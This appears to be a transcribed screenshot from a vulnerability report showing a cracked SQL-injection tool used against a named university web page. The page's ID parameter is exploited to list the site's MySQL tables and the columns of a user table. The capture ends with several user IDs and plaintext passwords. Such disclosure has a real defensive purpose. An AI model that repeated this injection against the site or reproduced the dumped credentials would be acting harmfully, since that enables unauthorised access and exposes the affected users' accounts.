 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.math.pku.edu.cn/htdocs/showarticle.php?id=8587 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 0 索引 0 关键字 库名 web_databas 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
alumni
alumni_album
alumni_discuss
alumni_photo
courses
courses_discuss
headteacher
info
instruction_courses
instruction_courses_de
instruction_courses_sc
leave_school
letter
library_base
news_admin
news_class
news_list
plan_base
practice
preprint
stu_base
summary
survey
sys_log
teacher_awards
teacher_base
teacher_base_en
teacher_courses
teacher_projects
teacher_social
teacher_writings
user_base
获取字段名
uid
pwd
utype
name
blog_url
person_no
停止
uid pwd utype name blog_url
00001001 19821020 2
00001002 19811107 2
00001003 19820215 2
00001004 19830629 2
00001006 x089062 2
00001007 19820124 2
检测字段名完成
www.wooyun.org